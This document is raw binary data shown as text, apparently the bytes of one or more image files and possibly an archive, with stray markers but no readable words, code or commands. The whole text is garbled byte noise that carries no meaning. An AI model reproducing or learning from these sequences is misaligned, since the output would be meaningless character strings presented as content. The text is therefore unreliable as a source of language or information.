PD��Bx��A��"�(\0��}a���=�p��@� ��R5���������ax��=�͙���?��4U����0�;v��Q�5����C��P�?`���D�H2HD)��?8C��8��Y�~�,� �ZqI�����G�H�����M�*8��ց�,8�V4О��m��)aPx�Y�$0,�(�����k�QbF�KQ��L�"TD2LAHD(�.F�&�C��C)
!)�R~�C\P�"CC�i�G*�Y���A�X��V��4��0�[��!�X���	����S���4��e�YO��n��7���_�d�0#��������M@L�0�"LBA��
���M����MU��?hE��"CP�I.#D ���V�p�*ޟn` `�zXH�"I����i��Q�Gd�Ќ��)���xG������JcvQE����Q�B?�W6�C0�[R��_Ԍ��L���:UM 	�&C��$�&Y�Ol���@1xZ��W2�0a3���$�0��G�BP��?X��ȥGr�?, l�����lj$�Cd�NF~�(LnD3��8���  ���&�F��_�,�1fzJ*9��O�!CdC+���d�/�@Ԍ��I2G�[$�<D 	���E.x	�DTe�C2$CU���=��(�)h@Bn2Ąj�6��ͨ��c�p�v�H"�B"hCl�`���'`@:���B`��P��'��B
��C0@@
��*ܪ*��	f^��Gl�� ��|@�6�:����w��Ì7��7���]�d�d+�e�C6��,tk6��0tC7�C�+*t�v�0D����� *�&���&h�#��?<B�F%UP��JD9D�+���C��Z����T��uT���U��V�2�5��-�C:(��Jĥ�(C|�0$BE@*@˒�˒�D0��i�0��&���>Ϧ̂|(�F��(���L��uP��g}8��S�G�EixܡD��;��O�"�VD���?�+�j����9����+��"C��#,�?D�6�C�&�~D9�L�?�@8C�B���� ���ߡz�DԬ0lD$h��I$,Cd�(@�^j����N.*P��V0n��n��u
R]�^���,�8[~������&}����W�LOIm)q�7�Z��+a-��!.���8t-��½�l�������~-�Z�<X�5���΃��mj�iz��	h ��@90���i�.k�C LA �FP�:8@\�md�JD$�,ChG�r��b�?h*$0�2���G�?0B�2�W�.�¦l¹QjE�p��M~<��\�a�T���M�c����P!Ox��{fi?mpRe̦t�ᕫ&����>��n����o�2��CJ��/Cx�?�׀U�o8��:�UTb��o���T�����D �V�V�b.��"���C/.;4�_p���1�cVNU.�0�^�.a��:��L�nW���b�p+m ؓLՕ2�9�C|Zֹ�MEԇ8t�&X�2�m,�o�6����?\d��rED�F`10{�7�o����o1�M3���;dCh��S.߱6�1�G�.�R�h09W�;wܱX����ߔ��<�&�����M��;	�G �3Ĵ~#��E�=�W��ΆG#w��Jq��-C@ D��Ez�?��,�r�b��=VD�(|qE��
�@$s%F�$ 3W4te�$$CKD�C#@�N�4wsE�W�"��+�z|���l
j��Ԕ&���bVa"�#��*I��ʒZWB�k �\�ܘD�|���tR��,��60t�2t:@@]C�\C���n�$��_K�(|�?sna��^?NB1L5��KO3(.M��F�1�R�p�?���q<�x$u�i5Y<�9_+�\TgRa�ET�*3	_��g���>�38��=I�{�dςQ|��A��x5w6�7a��t�C��u�uE� ��0�$��_O@���H�atH3��k�F�n��d�44�?��m�1W#d��GnE|v~�7o����(@k�IR{ǃkǥ*V��ٰ0lSr=����� ���T����!7�(3�ZcL3�Y�׷�5<@@9��,0D_�"F�-~�5.�ATD1K������U��
�B1�43SC1P�|W�?@�V<�L/.M��G�����R�!(�i	ߕsy.I�H�k��n�m�yL.Nu��]M�xxl��r١�)CO��Y|�xo����[g+���/dt9` �b�hF.J)L .����mbKĐ��VDI3D���?$Ô3�d_�mB�L+�L[ G�M��hw��KpN�號69CkU*��y9ǹ��a�䮞�ʇKOYW��ypד��+ULq#�(��Wh��.���R���ŃvWDww�:Cpw`@�Cws�?�����3���G�G� 	�qUF(5��|�z}���nyBZ�/XBB� p/��k�vL8یsc�o�9�����^�9�jku;iu� ���
������;h�2X���>7֚�):O�|$�΢���,��@X��`�w�oD��@X�B���9C�:a��4��KD�_EEL�-��:�:C�2H��I���g�p�G"�	��>��wOA�n���I!;���n�n�7W�x·���O��ʡ#zE^d2/e�$0��vP� /��S�S�?P�+����+�E��o{�&CXq�7y{d1�~�3����M�}CC,غ�ZB�I0%����c2&�7�Mr��χg�M�9�6N�����S��	��3D�Gfq�0��C�]�9�C�{P,�Dv���F�_��d���H�JE�w�@��	l$ �cG�]V�WE��6L���F��H���G!EА����y�ߡ����k��)BAH�t��SA��n�����ԍU�"5{mZ���f �[e�̝���ܸ���$,�e�8aϟT�Vm�T�ODf|���"Z�h�cT�3#�1�&8y��ɉ�F8�Pӵ��6<Dt+V�Yw;:5���^9�X;ur��	��g /teu	�f�/Ca���5�X�O�J�|q�ME5�x�죍*#�i��i��#'��ܱ�t���
$�7�����*��£��g:`�ډ�:jg�Fi����M���*Ψ���*9DdS0-�L���J�n���
ȣh$H)�$D�@��-=�
L���X4�*�T�#�pZ��$��JE�$(���J�8�dDm2��鴠�2DG�P��5:���G ��SA7�<��BT�����U*�+�
 !� � ,   , � �	H��A��*\Ȱ�Ç#J�H��ŋ3jܨǏ C�I��Fe�N!B4N��@�`���?C��L�(ѿO�}J�ϤѣH�*�H��@":��?lE��w� ����ٳh7"(6�@���dau�\�9�����U���'���i+^�� ��85(��߆um�����v���׸���F	,3�!݆J��,п9>����L��ް b�T�y���2�f�R`=ϗ
�zP,�����N�@��F����́��Ț�� `xϿ�R� G�K�x'�s�`ePa�V�3Y�a�+��	����߇ ��\y��O����K��`l�	&��ԗ`n�K]�X�@iQ%���$X���AD��C�	i���y���H��aEJ��4�?�X�C�D!�t�I�q	)&�|�� `
��!cV�܍a�{TE�B L`��i�1D�WPT	 Z�P�g#^լ�C����A P�*x���X��ȖC��Mvd��I��1�$�j,�����@�z�\eEW�lDc�s��c��]���Ա�b�lT�Q7WC0�Q	�1Ye�7����U���(X���4��U����K� �DF���&P��#P4��#�l,��jA��K/AhA����W(�h�M3dG�I�O�0bHm׉�a �
��ɒ,ti���֘DU��i�?)�F@�3T1��5Z(���{��#�ĭ�l�2���@�jǐ$@�@ Aom�H6�dz�:���-��JJs�42_-��x-L��9,�*�mܭ�EI,��M��=9�T嚯@Do5Ұ)�A=�����St�?�d}�e?T�fF������X��Y�eO�!�['v��'k�J�%?2��Ч����2X�U<C������6f�>D=������ ����2?���I�b'�K0��PH��4e��,�*�,�={�J��r�@���0��&]�#P �"@�0����@�V���8L&� b��"�g	"v1�A��*$���ܴZF�h�->���A�֐Xъ���BXAÂ�Ma��eR��1�m1����4&!Y.��k~6I�����&����i�gL�@�08L��5k^�:Ƞר� k�����A��j�UX< �k Oj�B�������!�!�6�C��T����G���P����|�!A����s�J�(>���"DJ����T_1��G�,+	E�J��42��$�%y�bfe�HQ<�i�ς�x�+�R!��)��
�c�;�A��NL �h�?ҾB^$���eQ��3+�ѓ����i�@D�;y2���(:8Ѕ,�����ҙ��n��S�&gY$���u����B:�T�$ӥ�['Dz��qHqw!�j0m*-�!�L%HOs����L"�0�@<��+��ЇZ{�T�	���9 :1:��<`�h���I�A Q��� �ó��`�7�R��"����p��e;�)�q�����@�!�tc���BD<����}LN2��TY�!�(AN�;�D���?���I�w�emk�% $�M(e5�
�DA��������v���a5�JdM�Ѡ�?2��\h���|�ЎD�q��h�Xu�y���
Tdp��g����WY}퀳�T��V�t�a�D$ �F��+D�ru�x,�-Vq
������+2��8�ƒ�A�[̺U�X�kV+���� `����ᆀ�������I������V�$8�n�ʝ��:%r~^����}n��P�v�\��6�-62AM�BE |K��4�GF+$!�R�Rc�_M]Z!i��$����&��G�=!�]�Y��j�p�Z��P̟��~�J�U�Y�	l���'��@�,2�zT��K�@p��}070
P�ڛct��Y��^�Z�(<�� ��	"`�`� ����`j�����ȫ�HL���.�)����Z�C���ɾ6$�]�2��ٱ= ��!�������5���h��d�=�@���EtZ�v*�~Y"I"��y�놔��J�E��4� �]?I�_c\��Fl�����#6���=�q��K��!���G��p{��Zd����k��[��n� �`��x�M�E?v[�YLI�|���,��j��[��2E3�T�v�S�B�9=�i<΋���v�o����$����$��%�4^1��m�I����V%��&������c�8����?4�g"S,�JZ�D�v�����䵥vm��>I�K<�8f�`|��5\�J�~��x��4�$1�7`�g�B{anh,Z@x;1�1r�5$fX�,ID�CFvq`�vU��v�Tz&cL�r��f��Q
���Pz2h,�4��x"�N~f_
qb�>�k��,�{C�*yFPH���o���q��bO#<�jd~&!d�e�h�j��'��� puo�%�u��o�"#��x~�W7��($ö��}Y�l	��	���g������Fo��m�fyቡH?��,p �ƃ�!���AR�(^�e�i����HOQ	v�)[�����P�}͸G�B��'�-f��^�0��jh�`A����U��xQe	����x$��(<�f?H���~VrT�X���@�	���Xo��>�1�������[h���������T�UO"�Bᑪ�9��Axs�"�qAm�ђA1�0Y�2a(�Z���*ّ=yt3`��Q�Yq5�����kG�<��eє�x"��>a�Z�w��)�\)����T�Y�*�R1�8l�:ٖ�q��4�;E$ǖj�&�q���Ɩ~9lH$,5���4�gH,5�T�q�Y����%�ULEU.�X6:�p��	�[)�i�j�H^]�d��,��v
�I���C+�1ffe3�
���=G�u�.^i4���x���I���b���)�I(��8	�n)�w��gffq��
0��d\Qh�ɞ1<�) ;�%���I�q����d�䟍�j��p�A[x Y��b>�]��С�0
:a#���&��m���A�,ot�Z�!@�@�N��a/�n�.
��wr��W�`|m�@���	��PK�!�怢f�EZ��M# �x��T�"z�yy�0 �h���`�$J�7Q�_J�s�E.�x�e��f|� G�?���[������{:	%)�B�qh�G)G$�U����!z� �7�z�f��<DZ��C��1�7I�:A
�z��o�%z���,�*���,�x��Z���j��pg&=ݹ)��ʥ+��%�R�#rM���X�*��	z��BJ�
��_�pZp0�v�r��&l麮�������u �18�_Xz��mj$�����Z:ǚ��%�$2"�;�G����Q	��;�ѱ+��h��W�b��4G�!����(�?D�1�p�gE(}xb~g�p!2��fq����7âG;��9q5��ɔ��,�j��A	��9�B�[kt��s�eF���x�R,��Q,�'��k��[�6�p+8��q��`�vw�+���5��D$Z�f�� Y]���-ڸq�"�>D�tco������W	�Em>!���˸���:}�0��^��5����3f�`�ڻQL��uDaeft[_����A��&�j��@���@tۋ�(vW��g�g�A{*!��;�� ���狴��pȦ,M�%��9=����i|�A��������p}U�;����6�`��[��y����K�9³SѠ����Oa��{3�'<�=UZ:��� QՋBȆ�p�QQ�o�M(��!2|�AL1p���K]���d�Nl�6�p'�	����}����	���1�Q;�(���[��.�f��ã+�O�9-�G�Q��l
�A�����kK��<G�9���0 ��'��TpE�9q
V����YƓ�#�#��%�j���oF���r�������9^�퓂��j�����U�8,���q��h���0z��6�@�,���9���[����I���AEJ�*	���f�|3��~�ꞧÛ*�A!W��^\���w`�b�r׋�uӛ���a�̻=�[d�S�P���8*a�8�o{��[`T�Q�iNkD{������q��cV��Ѫ��6�l��<��l���ԫJ�� 
ah��A���+Ԣs�ڣYړY��e��\����P� �eb-fTh�����,��;]�m}����P]� �iq�܌ü��6a[]��`~�Նm��#u�E�]��6m &�&�wm1���f#m��U���,E�=���@m�lʮ�\� �  E&0����^�NG�����\�Q�a,ۿm ]�@�n-0��Ŏ����;�o�������ۚ�Y�-���*����qp��<�\��k�h���@�M^P]b�����$L�7ɝ=�����բK��]^��)+�]/�ܥ��D���R���-�-��������+Tۡ��ԥK�� E  ���y�/p�1TD�9g�g�f�]����=�'�C��-�Q��m��ev�����>��R�㫳������E�
3e�5��-�����Y?�]-ٵ��[��!B6�
� 1��0*mM~�O>�=�� J�&P�!0���V����4h�<s.��}�d��=�q8��z�{}p��r���/{�&��y���� �A>�=��~��V���
�`T��X��'�;n�E��}�h^�[��T�Ӏ�5P���N�� �6�n ;^�����[ ��>��6P��oV�8Q�|���R��'.����@ծ.�p�!B4.�>�<�f^�����=h~�>���������U{��M�x�
��/����W���
aԱ�#^l��;ԭ1�>.&�����O��Ko�a�~�э�ݶK���Q�ÿ������f�������!�5���>���l�2ю^�������۽.D�^�'O�9m�2>*P�P��M�z�����~���fO�q�h�׈��*�/�Y��d����N��d���)�/��<�m�o=�*��)08
�qܶ��۴�@��@�6e��'��c?Dx��@����/������a�����P��Y���}������۲E���>���e�?*����"�)
�h�_�C�	�wH�I�"C�d���K�1eΤY��M�9 �π ��h��Q̀����2�X$��D��y�hh�Ǘ!I���R�Y�iծe�v�СL6��ї�n0ᇢ_ R|���?�&���F�Zd��H�b�l���gСE�
W ѺA��lJ�'j�@���:����X �K1��)���*Y Ȳ/��<��s��om�3�뷫�����&&�8�_���Ti�wm �����8��Ι;�BJ� |�:���%���H(���`��C(��pSȷ@��0RF���[�����(?�TqEuʺ��ڈ�:���s���>0节ڍB���*�& �1�����&�F��2���E.�����b����l霁�R�� J�*,��I4�O$����9��#)�KBU�:�XC�����k������>0�P!�#��A�\6�Ң���̲7묲�03�UX�2`�p	�=J.7F�F)�BR!�M"Na�2��c�UT;[I�Tc��ژ6jZM��1H�5s��.���P��
�Ȫ9cI�?o*Q���[~��ۿZ"J/Ֆb-\���(!Ii�B�z;��B��ٳZ=�9�.��ck���'ZI^�L�&�:��mT<���"$:�lPE J<c�nZ�c��ƶd�l�%,��_d��fZ���G }��0d���\�=��2&��5zml��U�Ґ.��p��Dܡp�1�M���jP�⁜�he�iD�J�e��D�|�gl�A\<DA�3d�E�4l��[��<��Ҫ����ϙ��Z��zà�Y�j��O-}1�H_�W~ ͣ#�#S;�<�t��G[m}�U`���Ρ+)r�����R��ݖ��Dq>U�(��yvI�-	c���?����b#���XZ�?�"%&���P��U�$-�l����`����\s���L$x �t'��g !dI�����dF{��IҶC�d�"����g@�@�X�?a���
%`���*x�� Gg��@`!���HO�����`�hu��"�0lĔf��'t[��G� �p|��$�����DQ��!xh��'&� @�!�A�d��p"$j�H�Up3#�V��?W]RF/��@�b�]b>PD�P�$v&�q1-a�tfU���@yyIO:aG��J��2���H����P��!8qd��T�O�Z����I!:1zY��6⹁���S*�r�V�Rm۫,��tp 8�C=��x�l��$1L�L��8�0)RLь|�
KF�ѭjt���6R��X�<����D�y�$�,	H��=-��U5A�(0RT��ȨT��Z9����2�@�#C��R�� E.wI	����F9*�5�Ր��FJ�o)Ce}�ѯ�t�i�j ̀JK�e�Q���p���Q�J��b��6�+YIW,�����`�5<7���"Wa�$��Y,����j�t�a gZ��l�Sȏs �`Ii���4�a���R?�5/�����fG�MӅs�;�H�w���-���v#?ܩ����{�#�U�H
��Cv�z����h�^,`2�K�'�` ��dmke����R ��.�zV�h���?\A�����8 $A�ܦ�rXL쒠�ٱQЬK���W��%s�AC����J�2oI��ş�(��Փ;��,�-'_����H�,�@p�t�X:jI
����Efk�Z!W�V�fx#d�HpӰ4�VCI�;�������F�B�%����9���	��X��M�25 �H�������1����#�ё�:<C\�2�`r�<�l���D�V��z ���{1P�	�¶`�V5m�3�ck�Ĳ���8A�aυ����M�)�f��:����庄`7R�@��ǁLS��T� �DD .��\���#&���GĒ�U�d�m�Q�6
�ȟ���ej�j\��𧮛<�D�M$��4�Ao����(�Q�[�`y p�
ʼ�$rrIj�bg�xX��ǇApg�(�m%��R�'oE7
G��Ѣ7r�,@7X�k��	C����qr���2�0;1#���Z���� X�Z�]׮�i=V3y�S�ϸ�X������C^ +h�?�A&R$�d���� ��;ې�:0?\t�5-e�HeҌ1uM���K`�+4zW�
S��Tz �h���v�4���L��C���$�C����k�����x�e=���}���G3��e,c�x�?8)�}�k �B��Q��z���.X���:o3�	�3�x���#�x&y��f�:��	��X�8�(ٚ�K�O:&[$ⴷs����5�c��»�{Z���Z�	����3�DЧ���E`����H6{6�S6�KkBz(�3.�Z`0Y����sC@��	`8g�@������t��Ƚ.0*��:3�?��C\5(S>�C�����?퓉�A�+D����"=�QX8��@F�'�X�
Ӏ�N��s<p<��0�������0(�	\���B�A@�*�Nh��ۈ�ۈ������6�7�2��e ��A�`��s��5��8�K����Z#C郉A|�� �l̾]���"�5���l��ù�[j�?ɛ��0R��C=������)�er	�i���������ã�xb,7�4x�+y�����l�F��;�t�i,õ�F� ǽ�BI�4��r� x�x��� �p��>����G�ò��%�0�����	���d��#� �Yh�Y�>l���ㆍ F���d�J�(W(��K;Elƫ�F���p\˶?�K��V@;��M`�)���p������2#'X�cT6\@��`E�++`� � ����^� �����{	0<��	������ +�y�J�K�1��4㨾�TK�Do�J��Ad���	��ƍ�K�xĴӧ}�����+�贶�,�����D�2���k�|ĳ�`
�
����9&�s�H7oMq�J��3�m����y����IH���� I�	�<�@`�@HP�H�@P�Fq��C��0�?L���b����L�L���$�H<cJ{ĲB*�^B�V<J2Q�7��P@���8���J��m�G��e�E���N�jx�)�9��14PU������ ���R2-S3=S?��9���1e�3�F�˻M�S�}���������A��u�u��A�l��笼b�οD<�\���í}���	�Y
��E\��ա�L�/d�M��Rɘ@���|�GPXU�'�9N��{?��8X�^U?����R;�X��b��d]VemVd�X�X �U�-�Ո���2�ۄ]��� ���ö��A�X�up�@�A�A D�d;�6i����S��#��+�hH=�1�������x&�2��l�
5U����n�T�p��<����%U���9裵3�R6��p(V@��R�V�֗��p ���ٗuٞ���5Vb�Y�}Vb=Z�`P(X��bS]܄�(֠-�p �0XW�p ��Z�xםK�t�?���p�cԀ2�GC��$Q����3Jw��R�z�݅X�몋Y@��}P�؁�UUMv8���I 9�m�Ax� �k�]UU��U�VŪd�ف���Y�mYbڗ� �e	�5V@ ���X�%�U�Y������,�Z�-�׭�)p s��Ip[x$�b�Z���u��i�X�b��I��b�����R䪡�̰Z���m&�������[�A4�XS��յs�U� Xؑ��>�_�tH�(�OyІ�d�-��a�8^hųi펖�]��]6q�g�ٖEݜ~���X"�ja���xݜ��ݽ�ڕa��6V��U�]!��f�`�d�A �
ڛhv��b��c�������+K�[L�����+W�T��)���[���s�����db��]�=V�EbdM^��>�㣥
�}av]�U��V�b8V�%�ڭZNaږ��ۅY��~a��AFd�a$e�*K>�]��bhkڍ ����0{���[ԋQ�ۖ(�9��Yi����U�P?�`^On�a!vaK��c��Y�ݟ�d�3�@�=&�� ���N��x��w&`�aI6Vv�ua��axv�%eY�Yh� ��dJ�㪝bk#R�<���(I ���ӣ	�T����y�_���Kb�*C���a$6h�FZ�Vd(FZ���=n�` �����X���f`Zf��(�p�L�-X@����{��C�㧆j���>��T�g�v�b��]�N�iH�z��$��o�%� 
A�::!�y�7n1Z���⡅݂eF�DZ(h����}����?h�H����Yn��B�%؈�VV�ac�j�(����o�iׅ�n^a��cd�ꂮ�;L�E�U �8��2)����[�A΁PU�ܙ �f�fn�Xr����Į�tVg��  ��Ӧvfa��a��xf���c�`�ohw�.mh�ܵ]��&Z����dN~���a(ˁ�T�:�a�%C�΁��q���
i��RMS�OZ�.h�� q/q'�{.m�&�h�� mD�]����ݿ~d�e�B�q�q��q r!�q�a8m�i�`�nr�vq�H����l��Ҿ @�rDN�hx��q-W�G�>b�C���d�ŐT_����m���8��x����-��l��B` �fi@�q���G���|����o'	)wrK���gC��ax��H?� ���q��M7�~6V6jxTk����S׭�p\?���n���P�<���B��B�r!n�cg�m&�h��@jܥjJ���hx]b�v�&'q��n�rws'wo�f�.���Ү�w��_�H�l0wj����h�
6�̠�p6�3���:v�7��Ś2b�Tr �q���/e�#��f@a�s�tp��M�&�d�vE?^�f�#~�g5b�r��x�y"Oly�@��{��d�t�VtA�d�m�����NC�m816����z��*Hѵ��H���/?r%���gL�bz?Vlc��@��i��{�l��k��X��@�{(��V�p�w��P�K�i�����r�Wt!� x%���#wz�L�#��������3�o�6�7�ݻ�"n��fr>�ۿ���{�f�}��}sX��̽����N�]P�xB�L7�T��G�s��(�>w�Gg}��qW���q���ʷ	1y�̿d[�x��3q:�Q֘=A<���v��,h� A�a4
'R�� �/j�v�@�	��Af�8v����p�>��R�͘��18X($B@<	*Z��hĖFD�fE�?�jԢX�-���M�?Wc]*����5 A���d �۷�v���` ����I4*b����LI�(�Ȓ'm(3�
�+A%ʐ��Bg��xSUf�/2`)N�>����4�.āʍù�\�2db/MJ�����x���׺�t�����o����|`��9�ĩ�_���8Яo�>��Fl��A�UA�FT��a9%1.��l0�TRK�$�e�1�AS���L�0p�*4�-���JL��V8 A�tH+�d�?y4�vx��W'�X J���x]pTO	�R�Q���p̈́^A����J�yf�hn�y��??��?�� �u�GU�əO�,ǁ�D]`�L�s���y����G2��TRP��f&NFE� ���$
	bH��:�[ti�\�إWw�:��^Nk�0�"��"H,�)
� U����,���Cʍ�e8���(�=]�%��K��L��)��ݣb!�BnB�D���l���l�,�8�$�&�"�?��zHB�@L�!�U�[���c'}%l�`����Nk���&S��a����?UFiС�kе��л>ٹ��&q��6�>}�r��5��,~Y�p+�p+��x���x���_�W��%�^u���9W�W���糉yB]Q���D��];n��r��C��߁DNo�2_T�oM3�m�B�֧��0�e4�Ie�.u��U��`$���M1�������Z�t���{A���?���x�RV�z���ދ��|C�S���]`���=3�ɴs4��B�EX"i�!%�L�*DO��R H6�:r���\36Ѻ�5� _��r7;����s�]3�$�\�jW�3�?�$�E1�Q|��<(��a�%$�oJ�D�$>�ͨBd����!ʁ�~.�/�M>�R�DƳ3�X+y�J��
$Ņ�6Iϸb�й&��Oh$���h%L�K²v0�=�k��Z�Vm�A� B����x���?.�<լ54#H���:E�2�(����:�tN�_�ħ�m$B��Q���v��8�h���u:�	�6�8�O�u�2�(!�_�&dI��C�0�qҫҪ���v[��A�` d@2�9��$'���JA��H��NӤHn�rl3}�b3�0kD�"A�ўQ�je�h于�~]�7 !#�8���%�O��E���x-��^w4�ҀjT� ǃ�� oL�ܖD�\�@zKO�&S����N!]^PG��TOZD��E0Y3����V��e��Ieh�bJr�
�)W�S�F�/U�젯��BǖƩʎG��1�G i��ю;|W�]��Q��DN*R��$�u�Z��P�4}�GHҘ�|�8i�q�j�*1�̃M{��4�n%�!ʢ�u
b�uK��p7F�H�����aLc�����Q��
�7�dpFB6j��:!�7��-)���ow��W!>kL�@�ĚE[�J��4R��:�D�MkQ�נ��(��$�VV�����(�A�Ȱ6,l�+0k7�z�"� �9ZQ���M��mlsM��б�Ķ��<�M
IWr�7P :v����k�����#/nr���Gh���� ��M��K�-�;A0�P�D�QnD%�9�,��+��HT��h\#s�y6;�I��-�"�T��V��d�A�J���eX�U"�0t�M�JC�d���B:�L���^�Z�ve�30s�1&0 <ϢG`�,s�{7ɼ��hN��I�q�m�f�C3lrtU���3�:����KJ�Ŝ�y��̈́�Ƴ��'!b�tj� $d�YX�&�ރ0L�Q�1���U\��0�2�����6x�j,�	�r��޶�����6�!Z�_�6�^��\���P�Z����ͱ	R����ҽ���8� r=��rD��+b]+��\.Ӏ0 &�\��ڮ�4�,���Y�~x�#�/b
[������n9��b����[����=�ҧK���R��Ay3
7����t�]�zs:�>�}�9Ѥ����3��й���Feq�T�-�h��x�e�q��6�h���бA�aDBGW�%,�WR�Y��53�$=�������N(f����l���D�XQ���P�Iq�ݫe8b�-�$��-v����aXg;�Y� 0�	��\Ў1 �<H �?�"F���~ѣ�^Ϳ�$�`G�J�D�9��'T����NW�DUX�+���u	*J�O�"P��z"nZQde�SZ�0�A	P���z��-|-[E�E5A�N2�84�f�zI��7��	�۸}��R�I8u_8@�@�����ɒ1F�UE�|GPז�K
N�MȄ;!�����%�M�����O�Hć�ǉ���I�8a���%̲5��@LUI�!��%�i	0��D6��/��G��4�����!D���M�L8G&ָ� L@98�ρ�A@ ����Z�,b��Nc|��d�J(���TD Y�8�ܙ ���6�|�L��QVZ��i�C�!��lѡ����@�DA� |�@%XH��֮5�C�@9X�6b�	�[��/@�%��jV/�i�ZyL�]��DkHF�l�\P�1�z1�=�/A`b�V�E}@^�i�-��-�?�4=Ļ�z0�Rd�ƾ�?��	x�B�C$�D�F��	)$�&��?D�S��.B���FZ��_)�ѕ�@�O�|<#AD�Ա��TN�1��6�dZ3���9[/A�Q ڜ�A̢��9��0�8�PSx	���������D�P���KL ;d�F�ʌ����L�;^�h h�+(�?��JjB9�6݇Ƅ*�b�T�Ԁ*�@
X�n�hl� %��_QU8�p��HQ�y��Eâ �r0D�c�lؼ��]�E��V*�B+��An`��@�0��I����(�@��m�i�x��p���
��?��FHs>K�@]�0��0,C��Y�ČF��p��j�8��N(�:��'��r��rpQ�]"4���d�Mg-m\  ̮���أ���5�QVS�g�jy`v�AN��rY$��%���DCL�$pALBsl��C�p�戟FL B��a�&W�QB��'q"$́�<]���9����{�'�8�%�IZ���
������FA-��Ќ}�W���?�W�j��|��?� �<c�2�rE������CH�&�$�6p�$��l��I�>O1#��(A�$��@���/����"�6�?, �N��
��H�^�F| c���F�D'��ͩfifF�`B*��A��f�i�@���m`����f�
�P{����(��)����$0�D2$*�xdxd�Tҍ�1L��;8 ��0h»J������D4��đ6�(��?�֝�σ�C
X.�ƈ�(� $�@I%!�F�jBl�?�OI�1�j�����/�B�����΂je�/���P��I��l8k4���ʆ�L )0�Al�V��shІ�?L�(@b�L wv�:�CA�kB` (�Щ�6�C"��AL��$�0,���HK��*�*��?� �����9�*d@�T�(\��@����6�Bl����-�&�<P�}��+�N�i%���bjɧ��/@�/t�/�@@:@@�C:D�6���B 芮�n:�����j	�C$�<,C(�$��Ķ�CL /���Bx�7l�؈�DP�y���(5� ��$�B�b��B�$��v-��\���@B:` ��o:�*0���#$	`��b@
���ji
�� k�
T����0�o�D3T�S�YE4�LT�X��~�BI��t�U��ZT��	k�;l`+x`.y`6�p��<tA����?h�5�p7���ή&��Z�?<�<����C9l	 -�9�$-o��^�J�m����k����Y0��1�?�-�D׶�($�0��ߥ
$0�-Aq�1��q��j�h(km��9_�1�FIp�h�<
��P{��F�DUpi�0@n�;0�C~ihF%������*�C��5��?̃,��?h�-�	�41X4�?���A��AӠ�@��J1��C��C�
�ď�1#�$,��q�$t����Dď���藲�3fr!���)�SA�)*hSu��9����m��>�E��he��D��-=Z�N�k�#�D?�#��ZC,��r.�$A�W�0�(��2�1_�?p���3�����{_L��^�A�s[p�A�����?��9G�0�3A�1A��j�~	�,X5 ��p-�櫒|5T������Cߣ=F�Ve���%pp�H�rB8���J6,�D�.�.�kt�,C A�C��,�?x�b7���13�?�t�tK+j1̈�$�� ��3Oꩰ��5#�6/�3$�/��/�vZ0�YD:���]_�o�3צ�(��]?Z��<��]'2Y�i������0d`A4�j��(#�A8	*1.�7A�.a�C�.AD@
D@"b�bK��z.0vX�e'sA�7fg�?�w D�M{�:��N���95'�6uT��˶9��m��Yu�zp��}��Dk��7��
ݘ5s��&��m�=�A�tG,�;��i�B�;��v8)�ֆt(v��,��J��H��.#.HB�1�tJD���V�V�w��?�85��?5�5A��Q��m�q��sAd8��H���]5g�s������W�ku����dus#[�lp�k�C��r�(��l(��j��S5�k:�/0{v"�d yz+�A� ��A|oc���A\����
hy�75L���?@×C�6�8u$��OGx$�E�'A�6/�p�!��!w�dM���n�^=zV�C�W'����vx��N=���4nUJ`��nB��i)C�^��gv︲٦c��{ 7�C9`@9�:�J��b���ē�����?Ty���'�o1`9���-Hm�S�ޑ6����v��|m��8D&x8AL� Ӛ�ʶG(� ��9{�����A�աT�N����{E��tC	'�'cx����k:��V
��8x�?�n{�B ���+.����D��e�kAp�
���G�?�!5��: ;�ｺ�K�YD�Y��A,xA���/0��������z��n'�����$T]s�wB�u���Z��1}"u���׽�x�bx�{�ʪ��X��9�B.D�_� �{ۀ����~A��A3d����t���$P�F-A {A ~B4�Y u��7"�� ��{�U�Jm��([������$C({���@(���m��/��O���?`��3P� �s�Z���🸈�Zl5�b�V%�$L���%����ɓW�L��ؿ	��g�fΜ�V��oҭ�+���e4!4�DX��)�GM#�c�oQի�hB������F��Y��!���R�O\�o[���0n^Aq+
���.C�w�>T���i���rdɓ!PF�0͛�Y �ō�z���ʰ�Y5j���F*��RH�J�&蚦H�!}E2^�_�H\&Z���F���޵�cD�%2��"C��
V[�0��aӻmlװ�C~�ʟ��}�y�_L� �̝�9��43gA`��L�Ұ�����*a�䟎��� ;Đ�"���++����:�<a�6F"����j���`lE�J�	
�H�Њ˼�������o���+����D�k������.�l i�#�VˡBa��б)�rK>&-b�.+�ë�Ȃ�kd�Ȅ�������sD�S����2̽-=�s�O��([�T#3` V��JÄ|�,���ڲ?� ʏD&Kur2}�AU�*ȯ�L��T��k?�z-Ѱ#��L��%��n�},�Ln#H�Y;��1M������D��*M�O��D���O�#�������T��#���u4P�N�ķ���������R+J�2}��o !� � ,   + � �	H����*(j�Ç#J�H��ŋ3j|��ѩF�m|���C��C�Q�D�N�c5��͛8s�NT8�[�]*�H ��J�� �/PAeY� ��@�;�j�ʵkEQ�*Ek���ԁ���'���d64DE�Ur�5(�T��l�X%�>J;KU�@��6������C)-[P�?L4�M�4��3]]9�ַ�:������T&��_�OW	< �_%�ȓ+�(
��ś8����a���V=�:!����ZN��y������٨�2dx�] ���e��L�2T�w ��?Zwނ��Vi$ �����)�
9��@��H?4��	+tY���s�(�M��"����w�v��p/Q�@A��Gy�?d�DZ*Aw�$�|�Ǒ3f��E��VT �8U[44�AT¢CR5�AmaP�?d%aܖx�	Q4��U,|9��g1kJ�BRs����TcY�P��?@�#�@?7�v�)�t�ɢ �PҎA�<y&I2�Z�
"�D�I?��z)�L�@�`I�2b�PQS�'(&�`&$��t$Y&�c�T�B;�
���K�P	���1VrC]��T�ZYZ�S�-YEw��A�'�?ò��y��*�DqGP3�N�T}i$�Rt9�B�Uc�2GQED=��3Ai�0�@�,,3rk"ܼ����J�����A����]���O5 �:[���;�Ձ�	���R����B���P�?� �UoԞ���),�A/b��wW�����lkQ�O>
eV��� �H�ު�Y���j���-:i0		d[�U���}PZR�Ҏ���Z���t��m�����YSR������O5�e��K�*0�?��V`�4����T��P�#�a���`S�g��B���"?��&�@p���KL�A�3��!Q���G���bK(H?�D��t �B�'u���F>����0.�����	�	
��2�Q�:�9}#����Ul�"I�H ���O*�i�Ep� �!��1Ă�D`kK�A.����I��?J��|���D)�$�C��G ��m�Y���SM)�9f4g���-��'�!�k0ʂC��B��sk�-�0E[oIIvV���v
